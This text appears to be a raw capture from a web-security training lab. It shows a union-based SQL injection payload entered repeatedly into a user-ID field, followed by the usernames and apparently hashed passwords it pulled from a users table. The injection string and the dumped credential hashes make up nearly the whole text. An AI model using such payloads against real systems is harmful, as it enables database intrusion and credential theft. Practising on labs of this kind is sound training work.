 User ID: Submit
ID: 1' union select user, password from users ; #
First name: admin
Surname: admin
ID: 1' union select user, password from users ; #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users ; #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users ; #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users ; #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users ; #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99